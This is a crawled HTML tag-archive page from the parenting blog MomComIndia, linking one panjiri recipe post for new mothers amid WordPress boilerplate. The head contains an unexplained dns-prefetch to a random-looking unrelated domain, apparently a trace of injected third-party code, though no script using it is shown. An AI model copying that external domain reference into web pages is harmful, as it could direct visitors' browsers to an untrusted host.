

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://momcomindia.info/tag/panjeeri-ingredients/
body_size: 57101
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >

<title>MomComIndia</title>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Panjeeri ingredients &#8211; MomComIndia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="MomComIndia &raquo; Feed" href="https://momcomindia.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="MomComIndia &raquo; Comments Feed" href="https://momcomindia.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MomComIndia &raquo; Panjeeri ingredients Tag Feed" href="https://momcomindia.info/tag/panjeeri-ingredients/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/momcomindia.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://momcomindia.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://momcomindia.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='email-subscribers-css'  href='https://momcomindia.info/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/bootstrap.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://use.fontawesome.com/releases/v5.8.2/css/all.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='developer-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/developer-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/lightgallery.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-min-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/owl.carousel.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://momcomindia.info/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/style.css?ver=5.8.12' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css'  href='https://momcomindia.info/wp-content/themes/twentyfifteen/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css'  href='https://momcomindia.info/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='addtoany-css'  href='https://momcomindia.info/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for sometime before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/momcomindia.info\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=4.8.3' id='email-subscribers-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/lightgallery-all.min.js?ver=5.8.12' id='lightgallery-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/popper.min.js?ver=5.8.12' id='popper-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/bootstrap.min.js?ver=5.8.12' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/owl.carousel.min.js?ver=5.8.12' id='owl.carousel-min-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/custom.js?ver=5.8.12' id='custom-js-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-193980932-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["momcomindia.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-193980932-1", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://momcomindia.info/wp-json/" /><link rel="alternate" type="application/json" href="https://momcomindia.info/wp-json/wp/v2/tags/763" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://momcomindia.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://momcomindia.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<meta name="generator" content="Site Kit by Google 1.42.0" /><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DTWQXGRT0K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DTWQXGRT0K');
</script>
</head>
<body>

<script> var THEME_STYLESHEET_URL = 'https://momcomindia.info/wp-content/themes/momcom';</script>

<div id="loader-wrapper" style="display: block;">
	<div class="loader-icon">
	<img alt="" src="https://momcomindia.info/wp-content/themes/momcom/assets/images/loader.svg" />
	<h4>Loading ...</h4>
	</div>
</div>
<div id='toTop'><img src="https://momcomindia.info/wp-content/themes/momcom/assets/images/top_arrow.png" alt="top" /></div>


<header>
        
        <div class="container menu_mobile_display">
            <h3><a href="https://www.youtube.com/c/MomComIndia" target="_blank">India’s No.1 Parenting Channel on<img class="youtube_icon" src="https://momcomindia.info/wp-content/themes/momcom/assets/images/youtube_icon.svg" alt=""></a></h3>
            <div class="row">
                <div class="col-sm">
                    <form method="get" id="searchform" action="https://momcomindia.info">

                        <input class="search_bar form-control" type="text" placeholder="Search" name="s" id="" value="" required>
                        <button  type="submit" class="btn search_icon"><img src="https://momcomindia.info/wp-content/themes/momcom/assets/images/search_icon.svg" alt=""></button>

                    </form>
                </div>
                <div class="col-sm">					
                    <a href="https://momcomindia.info"><img class="logo mx-auto" src="https://momcomindia.info/wp-content/uploads/2020/08/logo.png" alt=""></a>
                </div>
                <div class="col-sm">
                    <div class="social-media social-media-header">
                        <p class="">Follow Us:</p>
																					<a href="mailto:momcomindia@gmail.com" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/mail.png" alt=""></a>
															<a href="https://www.instagram.com/momcomindia/" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/instagram.png" alt=""></a>
															<a href="https://www.facebook.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/fb_icon.png" alt=""></a>
															<a href="https://www.youtube.com/c/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/youtube.png" alt=""></a>
															<a href="https://twitter.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/twitter.png" alt=""></a>
																			
                    </div>
                </div>
            </div>
        </div>

        <nav class="navbar navbar-expand-lg bg-light">
            <div class="container mobile_header_main">
                <div class="logo_main">
                    <a href="https://momcomindia.info"><img class="logo mx-auto" src="https://momcomindia.info/wp-content/uploads/2020/08/logo.png" alt=""></a>
                </div>
                <div class="search_main">
                    <form method="get" id="searchform" action="https://momcomindia.info">

                        <input class="search_bar form-control" type="text" placeholder="Search" name="s" id="" value="" required>
                        <button  type="submit" class="btn search_icon"><img src="https://momcomindia.info/wp-content/themes/momcom/assets/images/search_icon.svg" alt=""></button>

                    </form>
                </div>
                <div class="hamburger">
                    <span>&nbsp;</span>
                    <span>&nbsp;</span>
                    <span>&nbsp;</span>
                </div>
                <div class="menu_main">
                    <div class="menu-header_menu-container"><ul id="menu-header_menu" class="navbar-nav"><li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-94"><a href="https://momcomindia.info/">Home</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-178"><a href="https://momcomindia.info/category/pregnancy-phase/">PREGNANCY PHASE</a>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://momcomindia.info/category/pregnancy-phase/1st-trimester/">1st Trimester</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://momcomindia.info/category/pregnancy-phase/2nd-trimester/">2nd Trimester</a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://momcomindia.info/category/pregnancy-phase/3rd-trimester/">3rd Trimester</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://momcomindia.info/category/pregnancy-phase/delivery-related/">Delivery Related</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://momcomindia.info/category/pregnancy-phase/healthy-pregnancy/">Healthy Pregnancy</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://momcomindia.info/category/pregnancy-phase/food-related-pregnancy-phase/">Food Related</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://momcomindia.info/category/pregnancy-phase/consult-a-doctor-pregnancy-phase/">Consult a Doctor</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://momcomindia.info/category/pregnancy-phase/">See all in Pregnancy Phase</a></li>
</ul>
</li>
<li id="menu-item-1863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1863"><a href="https://momcomindia.info/category/new-born-care/">NEWBORN CARE</a>
<ul class="sub-menu">
	<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://momcomindia.info/category/new-born-care/neo-natal-care/">Neo-Natal Care</a></li>
	<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://momcomindia.info/category/new-born-care/vaccinations/">Vaccinations</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://momcomindia.info/category/new-born-care/feeding-related/">Feeding Related</a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="https://momcomindia.info/category/new-born-care/new-born-products/">New-Born Products</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129"><a href="https://momcomindia.info/category/new-born-care/baby-poop/">Baby Poop</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://momcomindia.info/category/new-born-care/baby-sleep/">Baby Sleep</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://momcomindia.info/category/new-born-care/baby-gas-or-colic/">Baby Gas or Colic</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://momcomindia.info/category/new-born-care/baby-milestones-new-born-care/">Baby Milestones</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://momcomindia.info/category/new-born-care/consult-a-doctor-new-born-care/">Consult a Doctor</a></li>
	<li id="menu-item-1864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1864"><a href="https://momcomindia.info/category/new-born-care/">See all in Newborn Care</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-137"><a href="https://momcomindia.info/category/age-group/">AGE GROUP</a>
<ul class="sub-menu">
	<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://momcomindia.info/category/age-group/baby-milestones/">Baby Milestones</a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://momcomindia.info/category/age-group/0-to-3-months/">0 to 3 months</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://momcomindia.info/category/age-group/4-to-6-months/">4 to 6 months</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://momcomindia.info/category/age-group/6-to-9-months/">6 to 9 months</a></li>
	<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://momcomindia.info/category/age-group/10-to-12-months/">10 to 12 months</a></li>
	<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://momcomindia.info/category/age-group/1-year/">1 Year+</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://momcomindia.info/category/age-group/2-year/">2 Year+</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://momcomindia.info/category/age-group/3-year/">3 Year+</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://momcomindia.info/category/age-group/4-year/">4 Year+</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://momcomindia.info/category/age-group/5-year/">5 Year+</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://momcomindia.info/category/age-group/baby-routine/">Baby Routine</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://momcomindia.info/category/age-group/">See all in Age Group</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-149"><a href="https://momcomindia.info/category/home-remedies/">HOME REMEDIES</a>
<ul class="sub-menu">
	<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="https://momcomindia.info/category/home-remedies/cough-related/">Cough Related</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://momcomindia.info/category/home-remedies/cold-related/">Cold Related</a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="https://momcomindia.info/category/home-remedies/gas-colic/">Gas &#038; Colic</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://momcomindia.info/category/home-remedies/constipation/">Constipation</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://momcomindia.info/category/home-remedies/loose-motions/">Loose Motions</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><a href="https://momcomindia.info/category/home-remedies/skin-related/">Skin Related</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="https://momcomindia.info/category/home-remedies/consult-a-doctor/">Consult a Doctor</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://momcomindia.info/category/home-remedies/">See all in Home Remedies</a></li>
</ul>
</li>
<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-157"><a href="https://momcomindia.info/category/baby-products/">BABY PRODUCTS</a>
<ul class="sub-menu">
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://momcomindia.info/category/baby-products/new-born-must-have/">New-born Must Have</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="https://momcomindia.info/category/baby-products/baby-diapers-rash-creams/">Baby Diapers &#038; Rash Creams</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://momcomindia.info/category/baby-products/baby-massage-oils/">Baby Massage Oils</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://momcomindia.info/category/baby-products/baby-shampoo/">Baby Shampoo</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://momcomindia.info/category/baby-products/baby-wash-soap/">Baby Wash &#038; Soap</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://momcomindia.info/category/baby-products/baby-lotion-moisturizers/">Baby Lotion &#038; Moisturizers</a></li>
	<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://momcomindia.info/category/baby-products/baby-face-creams/">Baby Face Creams</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://momcomindia.info/category/baby-products/baby-bottles-sippers/">Baby Bottles &#038; Sippers</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://momcomindia.info/category/baby-products/baby-toys-all-ages/">Baby Toys (All Ages)</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://momcomindia.info/category/baby-products/">See all in Baby Products</a></li>
</ul>
</li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-167"><a href="https://momcomindia.info/category/food-related/">FOOD RELATED</a>
<ul class="sub-menu">
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://momcomindia.info/category/food-related/starting-solids/">Starting Solids</a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://momcomindia.info/category/food-related/first-foods-6-to-8-months/">First Foods (6 to 8 months)</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://momcomindia.info/category/food-related/age-wise-food-chart/">Age wise Food Chart</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://momcomindia.info/category/food-related/nutrition/">Nutrition</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://momcomindia.info/category/food-related/veg-recipes/">Veg Recipes</a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://momcomindia.info/category/food-related/non-veg-recipes/">Non-Veg Recipes</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://momcomindia.info/category/food-related/">See all in Food Related</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://momcomindia.info/vlog/">VLOGS</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://momcomindia.info/about/">About</a></li>
</ul></div>                    <div class="mobile_show">
                        <div class="social-media social-media-header">
                            <p class="">Follow Us:</p>
                                                                                                <a href="mailto:momcomindia@gmail.com" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/mail.png" alt=""></a>
                                                                    <a href="https://www.instagram.com/momcomindia/" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/instagram.png" alt=""></a>
                                                                    <a href="https://www.facebook.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/fb_icon.png" alt=""></a>
                                                                    <a href="https://www.youtube.com/c/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/youtube.png" alt=""></a>
                                                                    <a href="https://twitter.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/twitter.png" alt=""></a>
                                                                                    </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>

	
<div class="clearfix"></div>
	
    <main>
        <div class="container">
            <!-- Breadcrumb  -->
            <nav aria-label="breadcrumb">
                <ol style="margin-top: 40px;" class="breadcrumb">
                    <!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to MomComIndia." href="https://momcomindia.info" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span>&nbsp;&gt;&nbsp;<span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">Panjeeri ingredients</span><meta property="url" content="https://momcomindia.info/tag/panjeeri-ingredients/"><meta property="position" content="2"></span>                </ol>
            </nav>

            <!-- Middle Section -->
            <div class="middle-section">
                <div class="container_main">
                    <div class="container_left">
                        <section class="article-section">

                            
                            <article>

                                                                    <h1 class="article-type">Panjeeri ingredients</h1>
                                    <p class="article-brief"></p>

                                
                                
                                    <div class="article-grid">
                                        <div class="row" id="ajax-posts">

                                            
                                                
                                                    <div class="article-item col-md-6 col-sm">

                                                        <a href="https://momcomindia.info/panjiri-recipe-the-superfood-for-new-mothers/">
                                                            <img src="https://momcomindia.info/wp-content/uploads/2021/09/maxresdefault-2-394x222.jpg" alt="">
                                                        </a>
                                                        <div class="date">
                                                            Sep 08,2021                                                        </div>
                                                        <div style="margin-top:18px" class="sponsor-title">
                                                            <a href="https://momcomindia.info/panjiri-recipe-the-superfood-for-new-mothers/">Panjiri Recipe | The Superfood for New Mothers</a>
                                                        </div>
                                                        <div style="margin-bottom: 12px;" class="news-event-content">
                                                            <p>Nutrition is the key to recovery. After the stress suffered by the body during delivery, a new mother needs all the support to heal. Panjiri is a time tested food, that has helped generations. If you are wondering how to make this, read on. The recipe shared is from my mother’s kitchen. You will enjoy this as much as I have.</p>
                                                        </div>
                                                        <a class="text-link" href="https://momcomindia.info/panjiri-recipe-the-superfood-for-new-mothers/">Read More
                                                            <div class="divider-custom"></div>
                                                        </a>
                                                    </div>

                                                
                                                                                        </div>
                                    </div>

                                

                                <!-- Count tag Post -->
                                                                <!-- End -->


                            </article>
                        </section>
                    </div>
                    <div class="container_right">
                        <section class="right-section sidebar_artical">

    <a href="https://www.amazon.in/shop/momcomindia" target="_blank"">                    <img class="ad_image" src="https://momcomindia.info/wp-content/uploads/2021/06/300-x-600.jpg" alt="">
                </a>        
        <div class="whats-new">
            <h5 style="margin-top:40px;">WHAT'S NEW</h5>
                                <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/first-aid-kit-for-newborns-infants-upto-1-year/">
                        <img src="https://momcomindia.info/wp-content/uploads/2022/01/shutterstock_1017018034-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/first-aid-kit-for-newborns-infants-upto-1-year/">
                        	<p class="side-article-content">First-Aid Kit for Newborns &#038; Infants Upto ...                        	</p>
                        </a>
                    </div>
        		                    <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/12/2.-Vapor_Rub-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">
                        	<p class="side-article-content">Home Made VaporRub for Babies to Combat Cold &#...                        	</p>
                        </a>
                    </div>
        		                    <div class="side-article-item what-new">
